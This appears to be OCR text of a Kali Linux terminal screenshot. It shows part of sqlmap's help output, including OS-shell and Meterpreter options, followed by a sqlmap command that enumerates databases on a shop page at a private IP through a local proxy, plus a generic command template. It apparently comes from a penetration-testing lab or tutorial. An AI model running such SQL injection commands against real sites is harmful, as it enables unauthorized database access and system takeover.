 1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
# sqlmap -u "http://192.168.45.65/gmshop/goods_detail.php?goodsIdx=233" --dbs --proxy="http://127.0.0.1:8080"
sqlmap -u [target] --dbs --proxy="http://server:prot"